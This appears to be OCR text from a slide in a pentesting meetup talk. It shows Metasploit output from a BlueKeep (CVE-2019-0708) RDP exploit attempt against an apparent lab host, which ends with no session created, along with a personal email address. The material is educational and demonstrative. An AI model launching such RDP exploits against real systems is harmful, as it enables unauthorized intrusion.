 root@kali: ~/Downloads
root@kali: ~/Downloads
root@kali: ~
root@kali: ~/Downloads
root@kali: /opt/Empire
[*] 10.10.151.207:3389 - Got license packet type 0xff (LICENSE_ERROR_ALERT)
[*] 10.10.151.207:3389 - License error/alert code 0x7 (LICENSE_ISSUED)
[*] 10.10.151.207:3389 - Waiting for Server Demand packet
[*] 10.10.151.207:3389 - Received Server Demand packet
[*] 10.10.151.207:3389 - Sending client confirm active PDU
[*] 10.10.151.207:3389 - Sending client synchronize PDU
[*] 10.10.151.207:3389 - Sending client control cooperate PDU
[*] 10.10.151.207:3389 - Sending client control request control PDU
[*] 10.10.151.207:3389 - Sending client input sychronize PDU
[*] 10.10.151.207:3389 - Sending client font list PDU
[*] 10.10.151.207:3389 - Sending patch check payloads
[+] 10.10.151.207:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.151.207:3389 - Verifying RDP protocol...
[*] 10.10.151.207:3389 - Attempting to connect using TLS security
[*] 10.10.151.207:3389 - Sending erect domain request
[*] 10.10.151.207:3389 - Sending client info PDU
[*] 10.10.151.207:3389 - Received License packet (34 bytes)
[*] 10.10.151.207:3389 - Got license packet type 0xff (LICENSE_ERROR_ALERT)
[*] 10.10.151.207:3389 - License error/alert code 0x7 (LICENSE_ISSUED)
[*] 10.10.151.207:3389 - Waiting for Server Demand packet
[*] 10.10.151.207:3389 - Received Server Demand packet
[*] 10.10.151.207:3389 - Sending client confirm active PDU
[*] 10.10.151.207:3389 - Sending client synchronize PDU
[*] 10.10.151.207:3389 - Sending client control cooperate PDU
[*] 10.10.151.207:3389 - Sending client control request control PDU
[*] 10.10.151.207:3389 - Sending client input sychronize PDU
[*] 10.10.151.207:3389 - Sending client font list PDU
[*] 10.10.151.207:3389 - Handling SERVER ANNOUNCE ...
[*] 10.10.151.207:3389 - Handling SERVER CAPABILITY ...
[*] 10.10.151.207:3389 - Handling CLIENT ID CONFIRM ...
[*] 10.10.151.207:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa8006a00000, Channel count 1.
[*] 10.10.151.207:3389 - Creating free trigger for user 13 on channel 1013
[*] 10.10.151.207:3389 - Surfing channels ...
[*] 10.10.151.207:3389 - Lobbing eggs ...
[-] 10.10.151.207:3389 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
3
80%
Luke.Kapustka@VerizonWireless.com
Windows
/ DC864.org / Topic: Day in the Life of a Pentester / dc864.slack.com